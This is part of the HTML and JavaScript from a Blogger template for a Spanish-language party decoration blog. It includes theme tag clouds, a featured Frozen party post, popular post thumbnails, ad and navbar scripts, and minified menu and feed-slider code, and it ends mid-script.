<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/creacionesyalgomasrl/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/creacionesyalgomasrl/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/creacionesyalgomasrl/">Creaciones Mas</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/15%20A%C3%91OS'>15 AÑOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/1ST%20BIRTHDAY'>1ST BIRTHDAY</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Adultos'>Adultos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Angry%20Birds'>Angry Birds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Animales%20de%20la%20Selva'>Animales de la Selva</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Baby%20Shower'>Baby Shower</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bailarina'>Bailarina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Barbie'>Barbie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/BOB%20EL%20CONSTRUCTOR'>BOB EL CONSTRUCTOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bob%20Esponja'>Bob Esponja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Buzz%20Lightyear'>Buzz Lightyear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Capitan%20America'>Capitan America</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/CARS'>CARS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Delfin'>Delfin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DINOSAURIO'>DINOSAURIO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES'>DOCTORA JUGUETES</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Doki'>Doki</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Frozen'>Frozen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/FULECO'>FULECO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Futbol'>Futbol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Go%20Diego%20Go'>Go Diego Go</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hello%20Kitty'>Hello Kitty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Henry%20Monstruito'>Henry Monstruito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hi%205'>Hi 5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hippie%20Chick%20Party%20Supplies'>Hippie Chick Party Supplies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...'>Jake y los Piratas...</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jorge%20el%20Curioso'>Jorge el Curioso</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Abeja%20Maya'>La Abeja Maya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Sirenita'>La Sirenita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Lazy%20Town'>Lazy Town</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Leones%20del%20Caracas'>Leones del Caracas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Madagascar'>Madagascar</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Magallanes'>Magallanes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mani%20y%20sus%20Herramientas'>Mani y sus Herramientas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mario%20Bros'>Mario Bros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariposa'>Mariposa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariquita'>Mariquita</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Matrimonio'>Matrimonio</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Meteoro'>Meteoro</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mickey%20Mouse'>Mickey Mouse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Miles%20del%20Ma%C3%B1ana'>Miles del Mañana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/MINECRAFT'>MINECRAFT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse'>Minnie Mouse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse%20Baby'>Minnie Mouse Baby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20High'>Monster High</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC'>Monster INC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/My%20Little%20Pony'>My Little Pony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Patica%20Daisy%20Disney'>Patica Daisy Disney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Peppa%20Pig'>Peppa Pig</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/PI%C3%91ATA%20NI%C3%91O'>PIÑATA NIÑO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Pi%C3%B1atas'>Piñatas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Primera%20Comuni%C3%B3n'>Primera Comunión</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesa%20Sofia'>Princesa Sofia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesas%20Disney'>Princesas Disney</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rapunzel'>Rapunzel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/REAL%20MADRID'>REAL MADRID</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rio'>Rio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/SANTA%20BARBARA'>SANTA BARBARA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Sheriff%20Callies'>Sheriff Callies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Spiderman'>Spiderman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Tarjeta%20de%20Credito'>Tarjeta de Credito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/TORTA%20DJ'>TORTA DJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Violetta'>Violetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Waterpolo'>Waterpolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html'>FIESTA MOTIVO FROZEN - PARTY FROZEN - Festa das Crianças FROZEN</a></h3>
<p>
 ACÁ UNA MUESTRA DE NUESTROS TRABAJO PARA UNA FIESTA MOTIVO FROZEN PRONTO IMÁGENES MAS DETALLAS, LOS INVITAMOS A QUE NOS VISITEN EN NUESTRO ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLn77VaMkxNKyBmxiCoOzB4SfzXLSuPshl_uRuvtc8pIt1fmJ31vJl9JseHP3A7ufa8XmDYdsLg8hvZ4gmGPW88w8U1z2OHGTcIUzm6LMjp0eeV8lr6pRxoJLm3Gz-I1AIuN0vl8a1sHLw/s1600/19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>
<img alt='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>
<img alt='FIESTA MONSTER INC - PARTY MONSTER INC' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>FIESTA MONSTER INC - PARTY MONSTER INC</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>
<img alt='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>
<img alt='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>
<img alt='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2994993676329008067?po\x3d3726942073442577237\x26origin\x3dhttps://creacionesalgomas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3626520577"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas a la página totales</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='FACEBOOK' href='https://www.facebook.com/creacionesyalgomasrl/' target='_blank' title='FACEBOOK'><span class='social-item-name'>FACEBOOK</span></a></li>
<li><a class='INSTAGRAM' href='https://instagram.com/creacionesmas' target='_blank' title='INSTAGRAM'><span class='social-item-name'>INSTAGRAM</span></a></li>
<li><a class='TWITTER' href='https://twitter.com/CREACIONESMAS' target='_blank' title='TWITTER'><span class='social-item-name'>TWITTER</span></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu no-items section' id='foot-menu' name='Footer Menu Widget'></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://creacionesalgomas.blogspot.com/' itemprop='url'><span itemprop='name'>Creaciones y Algo Mas</span></a> -
                      Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWmyu1zj0TCSxXyffcmdrEfM4zYOKs-i5SLDxY_K5oDvIJfJe5dHXxAJQCXEcwfwHmMuuY5E4HBdAHb8Y_SgPYVvbhsXdhY_ew0b7cNqfAYR5-2ZN-uuF6DoS4mhYtvZ8EaTHeKgFQqQ/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return 